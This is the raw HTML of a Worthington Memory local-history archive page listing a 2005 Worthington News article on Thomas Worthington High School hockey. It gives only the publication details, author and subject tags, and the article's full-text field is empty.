

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worthingtonmemory.org/news/worthington-news-snp/2005-11-23/tw-has-potential-needs-game-time
body_size: 60061
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="wgs84_pos: http://www.w3.org/2003/01/geo/wgs84_pos#  org: https://www.w3.org/TR/vocab-org/#org:  xs: http://www.w3.org/2001/XMLSchema#  ldp: http://www.w3.org/ns/ldp#  dc11: http://purl.org/dc/elements/1.1/  dcterms: http://purl.org/dc/terms/  nfo: http://www.semanticdesktop.org/ontologies/2007/03/22/nfo/v1.1/  ebucore: http://www.ebu.ch/metadata/ontologies/ebucore/ebucore#  fedora: http://fedora.info/definitions/v4/repository#  owl: http://www.w3.org/2002/07/owl#  ore: http://www.openarchives.org/ore/terms/  rdf: http://www.w3.org/1999/02/22-rdf-syntax-ns#  rdau: http://rdaregistry.info/Elements/u/  islandora: http://islandora.ca/  pcdm: http://pcdm.org/models#  use: http://pcdm.org/use#  iana: http://www.iana.org/assignments/relation/  premis: http://www.loc.gov/premis/rdf/v1#  premis3: http://www.loc.gov/premis/rdf/v3/  co: http://purl.org/co/  relators: http://id.loc.gov/vocabulary/relators/  edm: http://www.europeana.eu/schemas/edm/  content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# " class="no-js adaptivetheme">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H69TKLX29S"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-H69TKLX29S');
	</script>
    
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="167x167" href="/sites/default/files/touch-icons/apple-touch-icon-167x167.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/sites/default/files/touch-icons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/sites/default/files/touch-icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/sites/default/files/touch-icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/sites/default/files/touch-icons/apple-touch-icon-57x57.png">
	<meta name="apple-mobile-web-app-title" content="Worthington Memory">
	<meta name="application-name" content="Worthington Memory">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
    <meta charset="utf-8" />
<meta name="keywords" content="hockey" />
<link rel="canonical" href="https://www.worthingtonmemory.org/news/worthington-news-snp/2005-11-23/tw-has-potential-needs-game-time" />
<meta name="robots" content="index, follow, max-image-preview:standard" />
<meta property="og:site_name" content="Worthington Memory" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.worthingtonmemory.org/news/worthington-news-snp/2005-11-23/tw-has-potential-needs-game-time" />
<meta property="og:title" content="TW has potential: needs game time" />
<meta property="og:updated_time" content="Nov 23 2021 - 3:54pm" />
<meta property="og:email" content="worthingtonmemory@worthingtonlibraries.org" />
<meta property="article:published_time" content="Nov 29 2005 - 5:21pm" />
<meta property="article:modified_time" content="Nov 23 2021 - 3:54pm" />
<meta property="fb:pages" content="6091518004" />
<meta property="fb:app_id" content="184312732120670" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon_4.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.worthingtonmemory.org/news/worthington-news-snp/2005-11-23/tw-has-potential-needs-game-time" />

    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com"><title>TW has potential: needs game time | Worthington Memory</title>
	<script src="https://kit.fontawesome.com/0346ff8ebd.js" crossorigin="anonymous"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/align.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/fieldgroup.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/container-inline.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/clearfix.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/details.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/hidden.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/item-list.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/js.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/nowrap.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/position-container.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/reset-appearance.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/resize.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-counter.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-counters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-general-info.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/tablesort.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/views/views.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/field_report/css/field_report.admin.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/font-awesome.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/webfonts.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/base.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/form.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/field.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/image.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--branding.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/node.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/user.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/views.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/menu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/pagers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/labels.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/markers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/messages.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/print.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/contact-forms.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--language-switcher.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--accordion.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/taxonomy.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/color.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tabs.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/jquery-ui.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/custom.css?t8wtii" />

    <script src="/core/assets/vendor/modernizr/modernizr.min.js?v=3.11.7"></script>

  </head><body  class="layout-type--page-layout user-logged-out path-not-frontpage path-node path-news-worthington-news-snp-2005-11-23-tw-has-potential-needs-game-time page-node-type--newspaper-item theme-name--connect">
        <a href="#block-connect-content" class="visually-hidden focusable skip-link">Skip to main content</a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div class="page js-layout">
  <div data-at-row="header" class="l-header l-row">
  
  <header class="l-pr page__row pr-header regions-multiple" role="banner" id="masthead">
    <div class="l-rw regions container pr-header__rw arc--2 hr--1-2" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-header__header-first" id="rid-header-first"><div id="block-connect-branding" class="l-bl block block-branding block-config-provider--system block-plugin-id--system-branding-block has-logo">
  <div class="block__inner block-branding__inner">

    <div class="block__content block-branding__content site-branding"><a href="/" title="Home" rel="home" class="site-branding__logo-link"><img src="/sites/default/files/wm_logo_350.png" alt="Home" class="site-branding__logo-img" /></a></div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-header__header-second" id="rid-header-second"><div class="views-exposed-form bef-exposed-form l-bl block block-config-provider--views block-plugin-id--views-exposed-filter-block-solr-search-content-block-search" data-drupal-selector="views-exposed-form-solr-search-content-block-search" id="block-connect-exposedformsolr-search-contentblock-search">
  <div class="block__inner">

    <div class="block__content"><form action="/search" method="get" id="views-exposed-form-solr-search-content-block-search" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search form-item-search">
      <label for="edit-search">I'm looking for</label>
        <input placeholder="Search keywords" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-solr-search-content" type="submit" id="edit-submit-solr-search-content" value="search" class="button js-form-submit form-submit" />
</div>

</div>

</form>
</div></div>
</div>
</div>
    </div>
  </header>
  
</div>
<div data-at-row="navbar" class="l-navbar l-row">
  
  <div class="l-pr page__row pr-navbar" id="navbar">
    <div class="l-rw regions container pr-navbar__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="1" class="l-r region pr-navbar__navbar" id="rid-navbar"><svg style="display:none;">
    <symbol id="rm-toggle__icon--open" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/>
  </symbol>
    <symbol id="rm-toggle__icon--close" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/>
  </symbol>
</svg>
<nav aria-labelledby="block-connect-main-menu-menu" id="block-connect-main-menu" class="l-bl rm-block rm-config-provider--system rm-plugin-id--system-menu-block-main js-hide">
  <div class="rm-block__inner">
    <div class="rm-toggle">
      <button class="rm-toggle__link un-button" role='button' aria-expanded="false">
                <svg class="rm-toggle__icon">
          <use id="rm-toggle__icon--use" xlink:href="#rm-toggle__icon--open"></use>
        </svg>
                <span class="rm-toggle__label" id="block-connect-main-menu-menu">Menu</span>
      </button>
    </div><div class="rm-block__content" id="rm-content">
        <span id="rm-accordion-trigger" class="hidden">
            <button class="rm-accordion-trigger un-button" role='button' aria-expanded="false">
              <svg class="rm-accordion-trigger__icon" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg>
                            <span class="visually-hidden">Toggle sub-menu</span>
            </button>
          </span>
    <ul class="menu odd menu-level-1 menu-name--main">                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--people" id="menu-name--main__people">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">People</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-people" id="menu-name--main__all-people">

        <span class="menu__link--wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">All people</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--community-leaders" id="menu-name--main__community-leaders">

        <span class="menu__link--wrapper">
          <a href="/people/leaders" class="menu__link" data-drupal-link-system-path="people/leaders">Community leaders</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item--collapsed menu__item-title--veterans" id="menu-name--main__veterans">

        <span class="menu__link--wrapper">
          <a href="/people/veterans" class="menu__link" data-drupal-link-system-path="people/veterans">Veterans</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--places" id="menu-name--main__places">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Places</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--addresses" id="menu-name--main__addresses">

        <span class="menu__link--wrapper">
          <a href="/places/addresses" class="menu__link" data-drupal-link-system-path="places/addresses">Addresses</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/places/map" class="menu__link" data-drupal-link-system-path="places/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--neighborhoods" id="menu-name--main__neighborhoods">

        <span class="menu__link--wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Neighborhoods</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--organizations" id="menu-name--main__organizations">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">Organizations</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-organizations" id="menu-name--main__all-organizations">

        <span class="menu__link--wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">All organizations</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/organizations/map" class="menu__link" data-drupal-link-system-path="organizations/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--types" id="menu-name--main__types">

        <span class="menu__link--wrapper">
          <a href="/organizations/types" class="menu__link" data-drupal-link-system-path="organizations/types">Types</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--scrapbook" id="menu-name--main__scrapbook">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">Scrapbook</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-scrapbook-items" id="menu-name--main__all-scrapbook-items">

        <span class="menu__link--wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">All scrapbook items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--formats" id="menu-name--main__formats">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/formats" class="menu__link" data-drupal-link-system-path="scrapbook/formats">Formats</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--genres" id="menu-name--main__genres">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/genres" class="menu__link" data-drupal-link-system-path="scrapbook/genres">Genres</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--newspapers" id="menu-name--main__newspapers">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">Newspapers</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-newspaper-items" id="menu-name--main__all-newspaper-items">

        <span class="menu__link--wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">All newspaper items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--columns" id="menu-name--main__columns">

        <span class="menu__link--wrapper">
          <a href="/news/columns" class="menu__link" data-drupal-link-system-path="news/columns">Columns</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--publications" id="menu-name--main__publications">

        <span class="menu__link--wrapper">
          <a href="/news/publications" class="menu__link" data-drupal-link-system-path="news/publications">Publications</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--cemeteries" id="menu-name--main__cemeteries">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">Cemeteries</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-burial-records" id="menu-name--main__all-burial-records">

        <span class="menu__link--wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">All burial records</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--locations" id="menu-name--main__locations">

        <span class="menu__link--wrapper">
          <a href="/cemeteries/locations" class="menu__link" data-drupal-link-system-path="cemeteries/locations">Locations</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--explore" id="menu-name--main__explore">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/explore" class="menu__link" data-drupal-link-system-path="explore">Explore</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--themes" id="menu-name--main__themes">

        <span class="menu__link--wrapper">
          <a href="/explore/themes" class="menu__link" data-drupal-link-system-path="explore/themes">Themes</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--topics" id="menu-name--main__topics">

        <span class="menu__link--wrapper">
          <a href="/explore/topics" class="menu__link" data-drupal-link-system-path="explore/topics">Topics</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--about" id="menu-name--main__about">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--about-worthington-memory" id="menu-name--main__about-worthington-memory">

        <span class="menu__link--wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About Worthington Memory</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--contact" id="menu-name--main__contact">

        <span class="menu__link--wrapper">
          <a href="/about/contact" class="menu__link" data-drupal-link-system-path="node/3">Contact</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--copyright" id="menu-name--main__copyright">

        <span class="menu__link--wrapper">
          <a href="/about/copyright" class="menu__link" data-drupal-link-system-path="node/6">Copyright</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--errors-and-corrections" id="menu-name--main__errors-and-corrections">

        <span class="menu__link--wrapper">
          <a href="/about/errors" class="menu__link" data-drupal-link-system-path="node/4">Errors and corrections</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--sensitive-content" id="menu-name--main__sensitive-content">

        <span class="menu__link--wrapper">
          <a href="/about/sensitive-content" class="menu__link" data-drupal-link-system-path="node/5">Sensitive content</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--share-with-us" id="menu-name--main__share-with-us">

        <span class="menu__link--wrapper">
          <a href="/about/share" class="menu__link" data-drupal-link-system-path="node/2">Share with us</a>
        </span>

        
      </li></ul>
  
        
      </li></ul>
  

</div></div>
</nav>
<div id="block-connect-brandingmobilelogo" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-40a4a8e2-8025-4a69-adad-aef6a32da18a block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="mobile-wordmark"><a href="/"><span class="mobile-wordmark-worthington">Worthington</span> <span class="mobile-wordmark-memory">[Memory]</span></a></div></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="highlighted" class="l-highlighted l-row">
  
  <div class="l-pr page__row pr-highlighted" id="highlighted">
    <div class="l-rw regions container pr-highlighted__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-highlighted__highlighted" id="rid-highlighted"><div class="l-bl block--messages" id="system-messages-block" data-drupal-messages><div data-drupal-messages-fallback class="hidden"></div></div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="content-prefix" class="l-content-prefix l-row">
  
  <div class="l-pr page__row pr-content-prefix" id="content-prefix">
    <div class="l-rw regions container pr-content-prefix__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="3" class="l-r region pr-content-prefix__content-prefix" id="rid-content-prefix"><div role="navigation" aria-labelledby="block-connect-breadcrumbs-menu" id="block-connect-breadcrumbs" class="l-bl block block-breadcrumbs block-config-provider--system block-plugin-id--system-breadcrumb-block">
  <div class="block__inner">

    
    <h2 class="visually-hidden block__title block-breadcrumbs__title" id="block-connect-breadcrumbs-menu"><span>Breadcrumbs</span></h2>
    
      <div class="breadcrumb">
    <nav class="is-responsive is-horizontal" data-at-responsive-list>
      <div class="is-responsive__list">
        <h3 class="visually-hidden breadcrumb__title">You are here:</h3>
        <ol class="breadcrumb__list"><li class="breadcrumb__list-item is-responsive__item"><a href="/" class="breadcrumb__link">Home</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news" class="breadcrumb__link">Newspapers</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news/worthington-news-snp" class="breadcrumb__link">Worthington News (SNP)</a></li></ol>
      </div>
    </nav>
  </div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="main" class="l-main l-row">
  
  <div class="l-pr page__row pr-main regions-multiple" id="main-content">
    <div class="l-rw regions container pr-main__rw arc--3 hr--1-2-3" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-main__content" id="rid-content"><main id="block-connect-content" class="l-bl block block-main-content" role="main">
  
  <article role="article" class="node node--view-mode-full node--type-newspaper-item node--id-27089 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h1>
  TW has potential: needs game time
</h1>
</div></div>
</div>

<div >
  <h2>Publication details</h2>
    <div class="field field-node--dynamic-block-fieldnode-newspaper-combo-publication-deta field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-publication-deta field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-publication">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_publication js-view-dom-id-669f7ffa3e2eba30f5ac71a0817c4800f926cd6adf978a33dcde38b3c16172fa">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content">"TW has potential: needs game time" was published on <time datetime="2005-11-23T12:00:00Z" class="datetime">November 23, 2005</time>
 in <em><a href="/news/worthington-news-snp" hreflang="en">Worthington News (SNP)</a></em>, page 23.</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--field-newspaper-graphic field-formatter-boolean field-name-field-newspaper-graphic field-type-boolean field-label-hidden has-single"><div class="field__items"><div class="field__item"></div></div>
</div>
<div class="field field-node--field-contributor field-formatter-typed-relation-plain-language field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/people/brian-mclean" hreflang="en">Brian McLean</a> is the author.</div></div>
</div>

  </div>
<div >
  <h2>Subjects</h2>
    <div class="field field-node-field-subject-topic field-formatter-entity-reference-label field-name-field-subject-topic field-type-entity-reference field-label-hidden"><div class="field__items">
  It covers the topic			  <span class="field__item field__item--hockey"><a href="/explore/topics/hockey" hreflang="en">hockey</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-organization field-formatter-entity-reference-label field-name-field-subject-organization field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the organization			  <span class="field__item field__item--thomas-worthington-high-school"><a href="/organizations/thomas-worthington-high-school" hreflang="en">Thomas Worthington High School</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-place field-formatter-cshs-group-by-root field-name-field-subject-place field-type-entity-reference field-label-hidden"><div class="field__items"><div class="field__item field__item--a-href-places-worthington-hreflangenworthington-a">
        <span class="field__item-wrapper"><span class="cshs-term-group">
    It covers the city <span class="cshs-term-group__title" data-id="3399"><a href="/places/worthington" hreflang="en">Worthington</a></span>.
    </span>
</span>
      </div></div>
</div>
  </div>
<div >
  <h2>Full text</h2>
    <div class="field field-node--dynamic-block-fieldnode-content-warning field-formatter-ds-field field-name-dynamic-block-fieldnode-content-warning field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-content-warning">
  <div class="block__inner">

    <div class="block__content"></div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-thisweek">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_thisweek js-view-dom-id-1dd90475739c7ca3720f2038ec6a5af48e16e5d5a13def664d6921f3bea9338e">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
